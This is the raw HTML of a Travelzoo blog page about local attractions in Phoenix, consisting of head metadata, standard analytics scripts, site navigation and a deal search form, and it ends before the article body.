

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/blog/phoenix-local-secrets/
body_size: 35712
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Finding Phoenix&#39;s Local Secrets is Half the Fun | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdfzy2r" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdfzy2r" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdfzy2r" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdfzy2r" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdfzy2r" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdfzy2r" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdfzy2r" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdfzy2r" async>
                <link rel="canonical" href="https://www.travelzoo.com/blog/phoenix-local-secrets/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdfzy2r">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Whether you&#39;re a first-time visitor to Phoenix or a returning fan, you&#39;ll be shocked to realize how many local gems are hiding in plain sight. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/blog/phoenix-local-secrets/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Finding Phoenix&#39;s Local Secrets is Half the Fun">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Whether you&#39;re a first-time visitor to Phoenix or a returning fan, you&#39;ll be shocked to realize how many local gems are hiding in plain sight. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.25208.0.1064975.Mormon-Trail-at-South-Mountain-Park_cp.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Finding Phoenix's Local Secrets is Half the Fun","url":"https://www.travelzoo.com/blog/phoenix-local-secrets/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.25208.0.1064975.Mormon-Trail-at-South-Mountain-Park_cp.jpg?v=1","dateCreated":"2021-04-15T07:00:00","articleSection":"Vacations","creator":"Randi Redmon","keywords":["tzlocale:1","Story","Gourmet","Golfing","Museums & Art","Outdoors","Short Trips","Relaxing","Resort","Warm Weather","Wellness","Phoenix, AZ","Phoenix / Scottsdale Area, AZ"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"4696","tzlocale":"1"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDFZY2R-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDFZY2R-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clqixrqcc2r3w2lyzd3a-f-0f45836ed-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"95931437","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.224.139.0","ak.cport":49226,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769523446","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==et7o2H8jcn5DHEjxKVIshl2qggXNKW6m881m6j/a+F7+ggcJXDgZTAnmo3Z2ay851krEQ7j51nxAtkZBVURJllKUKJekb/Kit6TASBITmXykjBBSKaOD34pFGP8zUUKBFncFMYvh7XYYVLVWQZo2Wt3Rw4gRgCDKGJPa/Cv63nVDo+4zHRxfQuujdrZxI0bBVZpe6EExmfS3dYNSfSxtLKW2WB4Ok1wk97Pt8bQbMgI7G9wVomCvnnK7qDrgtSSaMAC7TcInJmn2PSwSpd2ImVo13hAXPOy2dqhEL018iuwc0KWXJWr7VGro9vfcm13u0s8YM1FVSLgAMg8DaVZqjF/VQudz1XjoGMMy2VQ8fvU28pP5uJZbKWNQgLpe3yJ/sEqmXpyWb6ISfjjxM7rg+ZFYRaBJycXqqC1egbA21zU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Finding Phoenix&#39;s Local Secrets is Half the Fun</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.25208.0.1064975.Mormon-Trail-at-South-Mountain-Park_cp.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.rredmon.230x230.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Randi Redmon</div>
                                        <div class="blog-byline2">Deal Expert</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Apr 15, 2021
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-pinterest-circle js-pn-share" aria-label="Share on Pinterest" title=""></a>
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
